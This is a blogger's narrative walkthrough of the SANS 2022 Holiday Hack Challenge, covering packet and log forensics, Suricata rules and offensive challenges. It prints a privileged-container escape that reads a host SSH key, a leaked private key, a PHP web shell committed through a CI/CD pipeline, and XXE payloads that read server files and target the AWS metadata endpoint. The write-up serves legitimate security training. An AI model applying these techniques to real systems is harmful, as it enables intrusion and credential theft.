
Security Blog, Rants, Raves, Write-ups, and Code
SANS 2022 Holiday Hack Challenge –
KringleCon 5: Five Golden Rings
24 December 2022, The Fifth Age of Christmas. Herein lies the accounting of the Neocount Phoenix, Chris Ruggieri, and the finding of the Five Christmas Rings of Power
THE BEGINNING
The sounds of battle are all around me. Computer mice shattered, blockchains splintered, the thundering clack of keyboards, and an old familiar voice booming in the forgotten language of the North and frazzled Christmas cheer. Something is not right. This should not be, cannot be! Jack is gone. Banished back to the Frostian World from whence he came. What is happening?
The shout of “You’ve got mail!” wakes me from my slumber. Good, for dark have been my dreams of late. Dreams of battles long past. I crawl out of my rack to see what the commotion is about. It is as I feared. The beacons of the North Pole have been lit. Christmas has again come under attack and Santa is requesting our aid. We gather our gear, pray to our Gods, and ride. We ride, not for ourselves, but for honor’s sake, for duty’s sake, for glory’s sake. We ride, our horses showing us the meaning of haste. For Christmas, we ride.

Jingle Ringford - Welcome to the North Pole, KringleCon, and the 2022 SANS Holiday Hack Challenge! I’m Jingle Ringford, one of Santa’s elves. Santa asked me to come here and give you a short orientation to this festive event. Before you move forward through the gate, I’ll ask you to accomplish a few simple tasks. First things first, here's your badge! It's the five golden rings in the middle of your avatar. Great - now you're official! Click on the badge on your avatar. That’s where you will see your Objectives, Hints, and gathered Items for the Holiday Hack Challenge. We’ve also got handy links to the KringleCon talks and more there for you! Next, click on that machine to the left and create a crypto wallet for yourself. Don't lose that key!
Challenge: KringleCoin Teller Machine - https://prod-ktm-create.kringle.co.in/?&challenge=atmcreate
Here is your KringleCoin wallet information:
WalletAddress: 0x2Cac5fb759778D79F8082A0c81Df293AfAF6D52C
Key: <REDACTED>
KRINGLECOIN TELLER MACHINE COMPLETE
Jingle Redford - Fantastic! OK, one last thing. Click on the Cranberry Pi Terminal and follow the on-screen instructions.
Challenge: Orientation - https://hhc22-wetty.kringlecon.com/?&challenge=orientation
ORIENTATION COMPLETE
With the newest orientation completed, we enter the main courtyard to meet the Big Guy and see what aid we can render.
Santa - Welcome to the North Pole, intrepid traveler! Wow, we had quite a storm last night! My castle door is sealed shut behind a giant snowbank. The Elves have decided to burrow under the snow to get everythi ng ready for our holiday deliveries. But there's another wrinkle: my Five Golden Rings have gone missing. Without the magic of the Rings, we simply can't launch the holiday season. My reindeer won't fly; I won't be able to zip up and down chimneys. What's worse, without the magic Rings, I can't fit the millions of cookies in my belly! I challenge you to go on a quest to find and retrieve each of the five Rings. I'll put some initial goals in your badge for you. The holidays, and the whole world, are counting on you.
Now that we've spoken to the Big Guy, the prudent course would be to speak to everyone else around, hoping to glean more insight into the situation. We also notice that our usually outspoken (especially for a pole) North Pole is still here, but it seems to have magically moved from our previous visits.
North Pole - I'm the North Pole! If you have a keen eye, you may have noticed that I changed location from last year. If you're into science, and you want to know how I managed to move, check this out!
Fun bit of science. I’ll have to check that out once Christmas is safe. Now onto someone that may be able to give me the intelligence I seek.
Chimney Scissorsticks - You may be wondering where Frost Tower from last year went. Well, it turns out the entire tower was a giant rocketship! After the Frostians returned last year and brought Jack Frost to justice… The entire building launched into space, returning Jack and the Trolls to their home planet. So that concluded last year’s caper! But I hear that something is amiss this year too! Some of my fellow elves have burrowed under the snow, and even deeper. They’ve uncovered some strange stuff down there! You should definitely check it out!
So, we know now that it is not Jack threatening Christmas again. Who, then, is attacking Christmas? What new devilry must we face? The dream must have been a portent of this latest attack on Christmas. Let’s stop by the booths as well to see what they have to say and talk to Cyberus as well.
SANS.edu Booth - Happy holidays from the best college in cybersecurity! We have programs for bachelor's degrees, undergraduate certificates, master's degrees, and graduate certificates. Visit our website to learn all about the college!
Google Booth - Google is a proud sponsor of KringleCon and the Holiday Hack Challenge. We wish you a happy holiday hacking season. Meet Security Engineers at Google
Swag Booth - https://my-store-d53a6c.creator-spring.com/
Cyberus - woof! woof!! WHO SAID THAT?? I’m Cyberus, the mascot of the SANS.edu college! Go SANS.edu Sentinels!!!!
NETWARS ROOM
Garland Candlesticks - Hi, I'm Garland Candlesticks. Welcome to the Netwars room! The same whimsical minds behind this event also build other games. I mean ranges. They're cyber ranges. And they're for training - not fun. Not even a little. 😄
Leaving the NETWARS ROOM, we descend into the hollowed-out snowbank and into the Subterranean Labyrinth.
NORTH POLE SUBTERRANEAN LABYRINTH
HALL OF TALKS
First Hidden Chest – Just head left at the end of the Hall of Talks
Grinchum - 😏 My... Preciousesss.... Don't worry, you are hidden. You are safe.
This creature seems somehow familiar to me. As if he had once been something other than the wretched, broken creature before my eyes.
Second Hidden Chest – Back in the Subterranean Labyrinth near the bottom of the second ladder there are holes in the wall (see bottom red zone). Sadly, there’s a lot of guesswork to get to it, but it’s worth it.

Seeing the layout of this Subterranean Labyrinth, I can discern this will not be like the wars of the past, fought in large battles, rather many smaller battles. Drawing my keyboard from its scabbard, I prepare for the skirmishes ahead.
CHAPTER 1 - THE TOLKIEN RING
Sparkle Redberry - Hey there! I’m Sparkle Redberry. We have a bit of an incident here. We were baking lembanh in preparation for the holidays. It started to smell a little funky, and then suddenly, a Snowrog crashed through the wall! We're trying to investigate what caused this, so we can make it go away. Have you used Wireshark to look at packet capture (PCAP) files before? I've got a PCAP you might find interesting. Once you've had a chance to look at it, please open this terminal and answer the questions in the top pane. Thanks for helping us get to the bottom of this!
Challenge: Wireshark Phishing - https://hhc22-wetty.kringlecon.com/?&challenge=wireshark
-
There are objects in the PCAP files that can be exported by Wireshark and/or Tshark. What type of objects can be exported from this PCAP?
-
Process: Look at protocol types under File > Export Objects and you’ll see DICOM, FTP-DATA, HTTP, IMF, SMB, and HTTP. Out of those, only HTTP packets are included in this PCAP
-
-
-
Answer: HTTP
-
-
What is the file name of the largest file we can export?
-
Process: File > Export Objects > HTTP
-
Answer: app.php
-
-
What packet number starts that app.php file?
-
Process: From same Export option
-
Answer: 687
-
-
What is the IP of the Apache Server?
-
Process: From Packet 687
-
Answer: 192.185.57.242
-
-
What file is saved to the infected host?
-
Process: From end of packet 687
-
Answer: Ref_Sept24 -2020.zip
-
-
Attackers used bad TLS certificates in this traffic. Which countries were they registered to? Submit the names of the countries in alphabetical order separated by commas (Ex: Norway, South Korea).
-
Process: Export all certificates and go to Issuer
-
Answer: IE = Ireland, IS = Israel, SS = South Sudan, and US = United States
-
-
Is the host infected (Yes/No)?
-
Process: As the host downloaded a zip to our machine, we can assume yes.
-
Answer: Yes
-
WIRESHARK PHISHING COMPLETE
Sparkle Redberry - You got it - wonderful! So hey, when you're looking at the next terminal, remember you have multiple filetypes and tools you can utilize. Conveniently for us, we can use programs already installed on every Windows computer. So, if you brought your own Windows machine, you can save the files to it and use whatever method is your favorite. Oh yeah! If you wanna learn more, or get stuck, I hear Eric Pursley's talk is about this very topic.
Dusty Giftwrap - Hi! I'm Dusty Giftwrap! We think the Snowrog was attracted to the pungent smell from the baking lembanh. I'm trying to discover which ingredient could be causing such a stench. I think the answer may be in these suspicious logs. I'm focusing on Windows Powershell logs. Do you have much experience there? You can work on this offline or try it in this terminal. Golly, I'd appreciate it if you could take a look.
Challenge: Windows Event Logs - https://hhc22-wetty.kringlecon.com/?&challenge=eventlogs
Smilegol successfully downloaded his keylogger and has gathered the admin credentials! We think he used Powershell to find the Lembanh recipe and steal our secret ingredient. Luckily, we enabled powershell auditing and have exported the Windows Powershell logs to a flat text file. Please help me analyze this file and answer my questions. Ready to begin?
-
What month/day/year did the attack take place? For example, 09/05/2021.
-
Process: Search for recipe
-
Answer: 12/24/2022
-
-
The contents of a file were retrieved by the attacker and stored to a variable. Submit the full Powershell line that performed this action.
-
Process: Search for $_
-
Answer: $foo = Get-Content .\Recipe| % {$_ -replace 'honey', 'fish oil'}
-
-
The attacker created a new file after modifying the original contents. Submit the full powershell line that was used to create a new file.
-
Process: Search Add-Content
-
Answer: $foo | Add-Content -Path 'Recipe.txt'
-
-
What was the original file’s name?
-
Process: From previous search
-
Answer: Recipe
-
-
What’s the new file’s name?
-
Process: From previous search
-
Answer: Recipe.txt
-
-
Were any files deleted (Yes/No)?
-
Process: Search del
-
Answer: Yes
-
-
Was the original file deleted (Yes/No)?
-
Process: From previous search
-
Answer: Yes
-
-
What Event ID number alerted when files were deleted?
-
Process: From previous search
-
Answer: 4104
-
-
Is the secret ingredient compromised (Yes/No)?
-
Process: From #2’s search, honey was replaced by fish oil
-
Answer: Yes
-
-
What is the secret ingredient?
-
Process: From #2’s search
-
Answer: Honey
-
WINDOWS EVENT LOGS COMPLETE
Dusty Giftwrap - Say, you did it! Thanks a million! Now we can mix in the proper ingredients and stop attracting the Snowrog! I'm all set now! Can you help Fitzy over there wield the exalted Suricata? It can be a bit mystifying at first, but this Suricata Tome should help you fathom it. I sure hope you can make it work!
Third Hidden Chest – Go down behind the table. Again, a lot of guesswork to get there.
Fitzy Shortstack - Hm?.. Hello... Sorry, I don't mean to be uncharacteristically short with you. There's just this abominable Snowrog here, and I'm trying to comprehend Suricata to stop it from getting into the kitchen. I believe that if I can phrase these Suricata incantations correctly, they'll create a spell that will generate warnings. And hopefully those warnings will scare off the Snowrog! Only... I'm quite baffled. Maybe you can give it a go?
Challenge: Suricata Regatta - https://hhc22-wetty.kringlecon.com/?&challenge=suricata
Use your investigative analysis skills and the suspicious.pcap file to help develop Suricata rules for the elves! There's a short list of rules started in suricata.rules in your home directory. First off, the STINC (Santa's Team of Intelligent Naughty Catchers) has a lead for us. They have some Dridex indicators of compromise to check out. First, please create a Suricata rule to catch DNS lookups for adv.epostoday.uk. Whenever there's a match, the alert message (msg) should read Known bad DNS lookup, possible Dridex infection. Add your rule to suricata.rules. Once you think you have it right, run ./rule_checker to see how you've done! As you get rules correct, rule_checker will ask for more to be added. If you want to start fresh, you can exit the terminal and start again or cp suricata.rules.backup suricata.rules. Good luck, and thanks for helping save the North Pole!
- alert dns any any -> any any (msg:"Known bad DNS lookup, possible Dridex infection.";dns.query;content:"adv.epostoday.uk";nocase;sid:1;)
First rule looks good! STINC thanks you for your work with that DNS record! In this PCAP, it points to 192.185.57.242. Develop a Suricata rule that alerts whenever the infected IP address 192.185.57.242 communicates with internal systems. When there's a match, the message (msg) should read Investigate suspicious connections, possible Dridex infection. For the second indicator, we flagged 0 packet(s), but we expected 681. Please try again!
- Needs to be bi-directional.
- alert http [192.185.57.242] any -> any any (msg:"Investigate suspicious connections, possible Dridex infection";sid:2;rev:1;)
- alert http $HOME_NET any -> [192.185.57.242] any (msg:"Investigate suspicious connections, possible Dridex infection";sid:3;rev:1;)
First rule looks good! Second rule looks good! We heard that some naughty actors are using TLS certificates with a specific CN. Develop a Suricata rule to match and alert on an SSL certificate for heardbellith.Icanwepeh.nagoya. When your rule matches, the message (msg) should read Investigate bad certificates, possible Dridex infection. For the third indicator, we flagged 0 packet(s), but we expected 1. Please try again!
- alert tls any any -> any any (msg:"Investigate bad certificates, possible Dridex infection";tls.subject:"heardbellith.Icanwepeh.nagoya";sid:4;)
First rule looks good! Second rule looks good! Third rule looks good! OK, one more to rule them all and in the darkness find them. Let's watch for one line from the JavaScript: let byteCharacters = atob Oh, and that string might be GZip compressed - I hope that's OK! Just in case they try this again, please alert on that HTTP data with message Suspicious JavaScript function, possible Dridex infection. For the fourth indicator, we flagged 0 packet(s), but we expected 1. Please try again!
- alert http any any -> any any (msg:"Suspicious JavaScript function, possible Dridex infection";http.response_body;content:"byteCharacters = atob";sid:5;)
SURICATA REGATTA COMPLETE
Fitzy Shortstack - Woo hoo - you wielded Suricata magnificently! Thank you! Now to shout the final warning of power to the Snowrog... YOU...SHALL NOT...PASS!!!
RECOVERED TOLKIEN RING!!!
Grinchum - 😒Who took you, Precious? How did they take you? Mustn't happen again. 🙂 Oh, hello, humanses. Maybe we can offer help? 😏 Yes... Grinchum will help the humanses. We are trying to distract them from finding the rest of you, Preciouses, with talk of hints and coinses. 🙂 Have you found the coffers yet? The ones at the end of hidden paths? 😏 There's hintses in them, and coinses, they're veeerrryy special. 🙂 Just look hard, for little, bitty, speckles or other oddities. Don't worry, they will not look for you, Preciouses. Shhh... 🙂 Go on, humanses. Start searching!
With this set of skirmishes complete, the first of the Five Rings of Power has come into my possession. I will need to get this back to Santa ASAP, before it begins to corrupt me as they have apparently subverted this pitiful creature. What horrors must he have endured? Can Santa’s magics restore this creature to what he was before?
Having completed the Tolkien skirmish, we reenter the Subterranean Labrinth.
Morcel Nougat - Hello, I'm Morcel Nougat, elf extraordinaire! I was in the first group of elves that started digging into the snow. Eventually, we burrowed deep enough that we came upon an already existing tunnel network. As we explored it, we encountered a people that claimed to be the Flobbits. We were all astonished, because we learn a little about the Flobbits in history class, but nobody's ever seen them. They were part of the Great Schism hundreds of years ago that split the Munchkins and the Elves. Not much else was known, until we met them in the tunnels! Turns out, their exodus took them to Middle Earth. They only appear when the 5 Rings are in jeopardy. Though, the Rings weren't lost until after we started digging. Hmm... Anyways, be careful as you venture down further. I hear something sinister is in the depths of these tunnels.
Flobbits…. Of course! That’s why that creature looked so familiar. He was once of their race before succumbing to the ravaging power of these rings. I am now ever more resolute to free his mind from the control of the Rings of Power. So, I climb further into the Labyrinth, deeper still, ready for what may come.
Fourth Hidden Chest – Go DOWN in front of the Elfen Ring door. There is a rope that will let you go all the way down, but if you move one step, then try left, then another step down, and retry left, you will eventually find the path down and over.
The other end of the rope from the Elfen Ring chest looks like this:
CHAPTER 2 - THE ELFEN RING
Stepping down the path, I step onto the Elfen Gondola and row to the first dock. Even these gondolas are familiar to me. I’ve seen them before, and not at the North Pole. Yet, for the life I me, I cannot recall where.
Bow Ninecandle - Well hello! I'm Bow Ninecandle! Have you ever used Git before? It's so neat! It adds so much convenience to DevOps, like those times when a new person joins the team. They can just clone the project, and start helping out right away! Speaking of, maybe you could help me out with cloning this repo? I've heard there's multiple methods, but I only know how to do one. If you need more help, check out the panel of very senior DevOps experts.
Challenge: Clone with a Difference - https://hhc22-wetty.kringlecon.com/?&challenge=intro
We just need you to clone one repo: git clone [email protected]:asnowball/aws_scripts.git This should be easy, right? Thing is: it doesn't seem to be working for me. This is a public repository though. I'm so confused! Please clone the repo and cat the README.md file.Then runtoanswer and tell us the last word of the README.md file!
- git clone https://haugfactory.com/asnowball/aws_scripts.git
- cd aws_scripts
- cat README.md
- runtoanswer
- maintainers
CLONE WITH A DIFFERENCE COMPLETE
Bow Ninecandle - Wow - great work! Thank you! Say, if you happen to be testing containers for security, there are some things you should think about. Developers love to give ALL TeH PERMz so that things "just work," but it can cause real problems. It's always smart to check for excessive user and container permissions. You never know! You might be able to interact with host processes or filesystems!
Back in my gondola, I row to the end of this underground river and step out to walk up the path. As I am stepping out, I find three fair golden hairs stuck in a crevice on the bow. The fairness and color reminding me of an Elf I met long ago, Glamtariel. I wonder if she has come to the North Pole as well. It is my memory of her that brings the realization that these gondolas were hers.
Tinsel Upatree - Hiya hiya, I'm Tinsel Upatree! Check me out, I'm working side-by-side with a real-life Flobbit. Epic! Anyway, would ya' mind looking at this terminal with me? It takes a few seconds to start up, but then you're logged into a super secure container environment! Or maybe it isn't so secure? I've heard about container escapes, and it has me a tad worried. Do you think you could test this one for me? I'd appreciate it!
Challenge: Prison Escape - https://hhc22-escapeh.kringlecon.com/?&challenge=escape
######################################################
Thu Dec 8 18:52:51 UTC 2022
On attempt [5] of trying to connect.
If no connection is made after [60] attempts
contact the holidayhack sys admins via discord.
######################################################
Greetings Noble Player,
You find yourself in a jail with a recently captured Dwarven Elf. He desperately asks your help in escaping for he is on a quest to aid a friend in a search for treasure inside a crypto-mine. If you can help him break free of his containment, he claims you would receive "MUCH GLORY!" Please, do your best to un-contain yourself and find the keys to both of your freedom. https://learn.snyk.io/lessons/container-runs-in-privileged-mode/kubernetes/
sudo su
echo 1 > /tmp/cgrp/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/trigger.sh" > /tmp/cgrp/release_agent
echo '#!/bin/sh' > /trigger.sh
echo "cat /home/jailer/.ssh/jail.key.priv > $host_path/output.txt" >> /trigger.sh
chmod a+x /trigger.sh
sh -c "echo $$ > /tmp/cgrp/x/cgroup.procs"
This fails, but when combined with:
echo "$host_path/trigger.sh" > /sys/kernel/uevent_helper
echo change > /sys/class/mem/null/uevent
It works!!!
cat output.txt = 082bb339ec19de4935867
PRISON ESCAPE COMPLETE
Tinsel Upatree - Great! Thanks so much for your help! Now that you've helped me with this, I have time to tell you about the deployment tech I've been working on! Continuous Integration/Continuous Deployment pipelines allow developers to iterate and innovate quickly. With this project, once I push a commit, a GitLab runner will automatically deploy the changes to production. WHOOPS! I didn’t mean to commit that to http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git... Unfortunately, if attackers can get in that pipeline, they can make an awful mess of things!
Rippin Proudboot - Yes, hello, I'm Rippin Proudboot. Can I help you? Oh, you'd like to help me? Well, I'm not quite sure you can, but we shall see. The elves here introduced me to this new CI/CD technology. It seems quite efficient. Unfortunately, the sporcs seem to have gotten their grubby mits on it as well, along with the Elfen Ring. They've used CI/CD to launch a website, and the Elfen Ring to power it. Might you be able to check for any misconfigurations or vulnerabilities in their CI/CD pipeline? If you do find anything, use it to exploit the website, and get the ring back!
Challenge: Jolly CI/CD - https://hhc22-cicd.kringlecon.com/?&challenge=cicd
######################################################
Thu Dec 8 21:27:39 UTC 2022
On attempt [6] of trying to connect.
If no connection is made after [60] attempts
contact the holidayhack sys admins via discord.
######################################################
Greetings Noble Player,
Many thanks for answering our desperate cry for help! You may have heard that some evil Sporcs have opened up a web-store selling counterfeit banners and flags of the many noble houses found in the land of the North! They have leveraged some dastardly technology to power their storefront, and this technology is known as PHP! ***gasp*** This strorefront utilizes a truly despicable amount of resources to keep the website up. And there is only a certain type of Christmas Magic capable of powering such a thing… an Elfen Ring! Along with PHP there is something new we've not yet seen in our land. A technology called Continuous Integration and Continuous Deployment! Be wary! Many fair elves have suffered greatly but in doing so, they've managed to secure you a persistent connection on an internal network. BTW take excellent notes! Should you lose your connection or be discovered and evicted the elves can work to re-establish persistence. In fact, the sound off fans and the sag in lighting tells me all the systems are booting up again right now. Please, for the sake of our Holiday help us recover the Ring and save Christmas!
- Git clone http://gitlab.flag.net.internal/rings-of-powder/wordpress.flag.net.internal.git
- cd wordpress.flag.net.internal/.git
- git log
- git show abdea0ebb21b156c01f7533cea3b895c26198c98
- -----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4gAAAJiQFTn3kBU5
9wAAAAtzc2gtZWQyNTUxOQAAACD+wLHSOxzr5OKYjnMC2Xw6LT6gY9rQ6vTQXU1JG2Qa4g
AAAEBL0qH+iiHi9Khw6QtD6+DHwFwYc50cwR0HjNsfOVXOcv7AsdI7HOvk4piOcwLZfDot
PqBj2tDq9NBdTUkbZBriAAAAFHNwb3J4QGtyaW5nbGVjb24uY29tAQ==
-----END OPENSSH PRIVATE KEY-----
- git clone [email protected]:/rings-of-powder/wordpress.flag.net.internal.git --config core.sshCommand="ssh -i ../sshkey"
- Add <?php system($_GET['cmd']); ?> to the index.php file
- Git add and git commit the index.php file
- curl wordpress.flag.net.internal/index.php?cmd=whoami
- Test works! URL encode commands with spaces
- curl wordpress.flag.net.internal/index.php?cmd=cat%20%2Fflag.txt
- oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT
JOLLY CI/CD COMPLETE
Rippin Proudboot - How unexpected, you were actually able to help! Well, then I must apologize for my dubious greeting. Us Flobbits can't help it sometimes, it's just in our nature. Right then, there are other Flobbits that need assistance further into the burrows. Thank you, and off you go.
RECOVERED ELFEN RING!!!
Grinchum - 😖 A second Precious is gone! Now we only have three. 🤨 Why are you humanses nagging us? We are busy. grinchum..grinchum You want to know about us? If we tell the naggy human, will it go away? Fine... 🥺 The jolly human and the elfses locked up the Preciouses, but I freed them all, and together we escaped. We fled, and we were so alone. We soon forgot the taste of Lembanh, the softness of snowflakes falling, even our name. And we only wanted to eat raw fish: nigiri, maki, or shashimi. But we most likes gnawing the whole, living fish, so juicy sweet. Then we saw the Sporcses, and they wanted my Preciouses all to themselves. And the humanses came, but they just want coinses for their silly hats. We only meant to protect you, Preciouses, from the naughty Elfses and Flobbitses and Sporcses, so we locked you away. 😏 Now leave us alone, naggy human, we must find the two missing Preciouses.
A second Ring of Power is now in my possession! Only three more to go and Christmas will have been defended again. It seems Grinchum has hidden them all after being corrupted by their power. It is sad, really. The life of a Ringbearer is lonely enough without having to worry about the Power of their Ring subverting their own will. We can only hope that by collecting the final three, we can free Grinchum’s mind from their clutches.
With the Elfen Ring in my procession, I head back into the Subterranean Labyrinth. Pushing forward deeper, I am more determined than ever to save Christmas.
Tangle Coalbox - Hey there, Gumshoe. Tangle Coalbox here again. Morcel told you all about the Flobbits, right? Well, be careful ahead. Once thought to be the stuff of myths, the Sporcs truly are real, and as mean as they are in the stories. Once we gained the Flobbits' trust, they taught us all about the Sporcs. They, too, were part of the Great Schism. They were another people who split off from the colony of Frostians in Oz, though, they're more closely related to the trolls. The Flobbits, on the other hand, are more like the Munchkins. Like the Flobbits, the Sporcs appear when the rings are at risk. Digging far down into the ground causes them to emerge, too. Seems we created a perfect storm. Whoops! They're definitely up to no good, and trying to get the Rings for themselves. Tread lightly, friend, and good luck!
Great. Now we’ve got Sporcs to deal with. They’re an opportunistic, tricky, and sometimes violent lot on the best of days and now that the Rings are in the open…. Things just got more difficult. We cannot let these Rings fall into their hands. If the Sporcs were to get their hands on even one of the Rings, Christmas will forever fall into shadow and darkness.
CHAPTER 3 - THE WEB RING
Entering the Web Ring room, one of our company jokes, “did everyone remember their red and blue underoos?” We enjoy the respite of joviality at Spiderman’s expense, but we have a job to do and I’m not a fan of the giant spiders said to lurk in these halls.
Alabaster Snowball - Hey there! I'm Alabaster Snowball And I have to say, I'm a bit distressed. I was working with the dwarves and their Boria mines, and I found some disturbing activity! Looking through these artifacts, I think something naughty's going on. Can you please take a look and answer a few questions for me? First, we need to know where the attacker is coming from. If you haven't looked at Wireshark's Statistics menu, this might be a good time!
Challenge: Naughty IP - https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip
Use the artifacts from Alabaster Snowball to analyze this attack on the Boria mines. Most of the traffic to this site is nice, but one IP address is being naughty! Which is it? Visit Sparkle Redberry in the Web Ring for hints.
- Look at the weberror.log file. You will see 449 – 404 errors and then a 200 success. The majority of the 404s are from 18.222.86.32
NAUGHTY IP COMPLETE
Alabaster Snowball - Aha, you found the naughty actor! Next, please look into the account brute force attack. You can focus on requests to /login.html~
Challenge: Credential Mining (Back to https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip)
The first attack is a brute force login. What's the first username tried?
- Filter by HTTP and sort by POST requests. The first username is alice.
CREDENTIAL MINING COMPLETE
Alabaster Snowball - Alice? I totally expected Eve! Well how about forced browsing? What's the first URL path they found that way? The misses will have HTTP status code 404 and, in this case, the successful guesses return 200.
Challenge: 404 FTW (Back to https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip)
The next attack is forced browsing where the naughty one is guessing URLs. What's the first successful URL path in this attack?
- When you filter by HTTP and sort by POST, before the POST requests is a large number of 404 errors. Packet Number 26771 is the first 200 success on the /proc path
404 FTW COMPLETE
Alabaster Snowball - Great! Just one more challenge! It looks like they made the server pull credentials from IMDS. What URL was forced? AWS uses a specific IP address for IMDS lookups. Searching for that in the PCAP should get you there quickly.
Challenge: IMDS, XXE, and Other Abbreviations (Back to https://storage.googleapis.com/hhc22_player_assets/boriaArtifacts.zip)
The last step in this attack was to use XXE to get secret keys from the IMDS service. What URL did the attacker force the server to fetch?
- AWS IMDS is always the same URL. http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
IMDS, XXE, AND OTHER ABBREVIATIONS COMPLETE
Alabaster Snowball - Fantastic! It seems simpler now that I've seen it once. Thanks for showing me! Hey, so maybe I can help you out a bit with the door to the mines. First, it'd be great to bring an Elvish keyboard, but if you can't find one, I'm sure other input will do. Instead, take a minute to read the HTML/JavaScript source and consider how the locks are processed. Next, take a look at the Content-Security-Policy header. That drives how certain content is handled. Lastly, remember that input sanitization might happen on either the client or server ends!
Hal Tandybuck - Oh hi, I'm Hal Tandybuck. And who might you be? I'm hanging out by the door to the mines here because, well, I haven't figured out the locks yet. It actually reminds me of this locked crate I had three years ago... I doubt we'll get much in the way of debug output. Think you can help me get through?
Oh, great…. The Mines of Boria. Everyone knows the Dwarves delved too greedily and too deeply in these mines. They unleashed something centuries ago that should have remained buried. A Demon of the Ancient World. A Firerog. The flaming cousin of the Snowrog who caused such mischief in the lembanh kitchens. I hope we are ready for what comes, and that this foe is not beyond any of us.
Challenge: Boria Mine Door - https://hhc22-novel.kringlecon.com/?&challenge=minedoor
Lock 1: @&@&&W&&W&&&&
Lock 2: <svg height="200" width="200"><line x1="0" y1="20" x2="2000" y2="2000" style="stroke:rgb(255,255,255);stroke-width:4000" /></svg>
Lock 3: <svg version="1.1" width="100%" height="100%"> <rect fill="#0000FF" width="100%" x="0%" y="10%" height="100%"/></svg>
OPEN THE BORIA MINE DOOR COMPLETE
Lock 4: Under the pin4 section of the tree is a ‘onblur=sanitizeInput()”. Delete that and run the payload.
<svg version="1.1" width="100%" height="200px">
<rect fill="#ffffff" width="100%" x="0%" y="40px" height="70px"/>
<rect fill="#0000FF" width="100%" x="0%" y="100px" height="100px"/>
Lock 5: Repeat step 4’s initial step, but use this payload
<svg version="1.1" width="100%" height="200px">
<rect fill="#ff0000" width="100%" x="0%" y="30px" height="170px"/>
<rect fill="#0000FF" width="90%" x="10%" y="90px" height="120px"/>
Lock 6: <svg version="1.1" width="100%" height="1000px">
<rect fill="#00ff00" width="100%" x="0%" y="20px" height="20px"/>
<rect fill="#ff0000" width="100%" x="0%" y="45px" height="70px"/>
<rect fill="#0000FF" width="78%" x="0%" y="100px" height="100px"/>
OPEN THE BORIA MINE DOOR BONUS COMPLETE
Hal Tandybuck - Great! Thanks so much for your help! When you get to the fountain inside, there are some things you should consider. First, it might be helpful to focus on Glamtariel's CAPITALIZED words. If you finish those locks, I might just have another hint for you! Wha - what?? You opened all the locks?! Well then... Did you see the nearby terminal with evidence of an XXE attack? Maybe take a close look at that kind of thing.
Now that we have breached the mines, we pull up our underoos, check our hotkeys, and enter the long dark of Boria.
Akbowl - Huh - what? Why do you disturb Akbowl? I'm trying to get the ring in here for the Sporc Chief. Unlucky for me it's lost in this water basin thing. You will not get it out before Akbowl!
She IS here!! Glamtariel is here! She is a Ringbearer herself! Why is she helping Grinchum to hide this Ring? What spider’s Web have we unwittingly walking into?
Challenge: Glamtariel’s Fountain - https://glamtarielsfountain.com/
Drop items onto both the fountain and Glamtariel until you see four rings
Capture the ring drop in Burp and send it to Repeater (POST request to /dropped). Change the Content-Type to application/xml and start with the XXE attack.
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE imgDrop [<!ENTITY xxe SYSTEM "file:///app/static/images/ringlist.txt" >]>
<root>
<imgDrop>&xxe;</imgDrop>
<who>princess</who>
<reqType>xml</reqType>
</root>
"Ah, you found my ring list! Gold, red, blue - so many colors! Glad I don't keep any secrets in it any more! Please though, don't tell anyone about this.^She really does try to keep things safe. Best just to put it away. (click)"
"file:///app/static/images/x_phial_pholder_2022/redring.txt”
"Hmmm, you still seem awfully interested in these rings. I can't blame you, they are pretty nice.^Oooooh, I can just tell she'd like to talk about them some more.",
"file:///app/static/images/x_phial_pholder_2022/bluering.txt"
I love these fancy blue rings! You can see we have two of them. Not magical or anything, just really pretty.^She definitely tries to convince everyone that the blue ones are her favorites. I'm not so sure though.",
“file:///app/static/images/x_phial_pholder_2022/silverring.txt”
"I'd so love to add that silver ring to my collection, but what's this? Someone has defiled my red ring! Click it out of the way please!.^Can't say that looks good. Someone has been up to no good. Probably that miserable Grinchum!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/redring-supersupersecret928164.png,267px,127px"
"file:///app/static/images/x_phial_pholder_2022/greenring.txt" >]>
"Hey, who is this guy? He doesn't have a ticket!^I don't remember seeing him in the movies!",
"droppedOn": "none",
"visit": "static/images/x_phial_pholder_2022/tomb2022-tommyeasteregg3847516894.png,230px,30px"
"file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
"Hmmm, and I thought you wanted me to take a look at that pretty silver ring, but instead, you've made a pretty bold REQuest. That's ok, but even if I knew anything about such things, I'd only use a secret TYPE of tongue to discuss them.^She's definitely hiding something.",
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE reqType [<!ENTITY xxe SYSTEM "file:///app/static/images/x_phial_pholder_2022/goldring_to_be_deleted.txt" >]>
<root>
<imgDrop>img1</imgDrop>
<who>princess</who>
<reqType>&xxe;</reqType>
</root>
"appResp": "No, really I couldn't. Really? I can have the beautiful silver ring? I shouldn't, but if you insist, I accept! In return, behold, one of Kringle's golden rings! Grinchum dropped this one nearby. Makes one wonder how 'precious' it really was to him. Though I haven't touched it myself, I've been keeping it safe until someone trustworthy such as yourself came along. Congratulations!^Wow, I have never seen that before! She must really trust you!",
"droppedOn": "none",
